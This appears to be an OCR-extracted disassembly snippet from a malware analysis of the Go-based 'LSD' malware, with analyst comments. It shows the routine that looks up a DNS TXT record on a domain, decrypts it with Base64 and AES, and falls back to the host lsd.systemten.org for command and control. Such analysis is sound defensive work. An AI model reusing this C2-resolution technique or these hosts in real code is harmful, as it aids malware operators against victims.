 sub esp, 28h
lea eax, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], eax
mov [esp+28h+var_24], 29h
call net_LookupTXT
Lookup DNS TXT Record
mov eax, [esp+28h+var_20]
mov ecx, [esp+28h+var_1C]
mov edx, [esp+28h+var_14]
test edx, edx
jnz loc_82425A0
loc_82425CA:
call runtime_morestack_noctxt
jmp github_com_hippies_LSD_LSD
github_com_hippies_LSD_LSDC_Getcro
test ecx, ecx
jbe loc_82425C3
mov ecx, [eax]
mov eax, [eax+4]
loc_82425C3:
call runtime_panicindex
loc_82425A0:
lea eax, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], eax
mov [esp+28h+var_24], 29h
call github_com_hippies_LSD_LSDC_Dnsget
mov ecx, [esp+28h+var_20]
mov eax, [esp+28h+var_1C]
jmp loc_8242510
loc_8242510:
mov [esp+28h+var_4], ecx
mov [esp+28h+var_8], eax
lea edx, aCronIap5u1rbet ; "cron.iap5u1rbety6vifaxsi9vovnc9jjay2l.c"...
mov [esp+28h+var_28], edx
mov [esp+28h+var_24], 29h
call github_com_hippies_LSD_LSDC_NewAesCipher128
Generate AES Cipher Handler
mov eax, [esp+28h+var_20]
mov [esp+28h+var_28], eax
mov eax, [esp+28h+var_4]
mov [esp+28h+var_24], eax
mov eax, [esp+28h+var_8]
mov [esp+28h+var_20], eax
call github_com_hippies_LSD_LSDC__AesCipher128_Decrypt
Decrypt DNS TXT Record data with
Base64+AES
mov eax, [esp+28h+var_1C]
mov ecx, [esp+28h+var_18]
mov edx, [esp+28h+var_14]
mov ebx, [esp+28h+var_10]
test ebx, ebx
jz short loc_8242574
lea eax, aLsdSystemtenOr ; "lsd.systemten.org"
mov [esp+28h+arg_0], eax
mov [esp+28h+arg_4], 11h
add esp, 28h
retn
loc_8242574:
mov [esp+28h+var_28], 0
mov [esp+28h+var_24], eax
mov [esp+28h+var_20], ecx